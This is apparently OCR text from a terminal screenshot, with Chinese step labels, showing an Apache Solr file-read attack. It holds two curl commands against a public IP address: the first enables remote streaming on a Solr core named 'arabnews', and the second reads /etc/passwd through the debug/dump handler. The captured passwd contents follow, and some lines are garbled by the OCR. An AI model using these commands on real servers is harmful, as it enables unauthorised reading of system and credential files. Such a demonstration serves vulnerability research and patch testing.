 8%
12 GB
~
→ curl -d '{  "set-property" : {"requestDispatcher.requestPars
ers.enableRemoteStreaming":true}}' http://178.79.161.254:8983/
solr/arabnews/config -H 'Content-type:application/json'
{
  "responseHeader":{
    "status":0,
    "QTime":148},
  "WARNING":"This response format is experimental.  It is like
ly to change in the future."}
~
→
1. 发送请求
8%
12 GB
→ curl "http://178.79.161.254:8983/solr/arabnews/debug/dump?pa
ram=ContentStreams" -F "stream.url=file:///etc/passwd"
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name
="QTime">14</int><str name="handler">org.apache.solr.handler.D
umpRequestHandler</str><lst name="params"><str name="param">Co
ntentStreams</str><str na eam.url">file:///etc/passwd</s
2. 读取文件
tr></lst></lst><lst name="params"><str name="stream.url">file:
///etc/passwd</str><str name="echoHandler">true</str><str name
="param">ContentStreams</str><str name="echoParams">explicit</
str></lst><arr name="streams"><lst><null name="name"/><str nam
e="sourceInfo">url</str><null name="size"/><null name="content
Type"/><str name="stream">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/s
ystemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/res
olve:/usr/sbin/nologin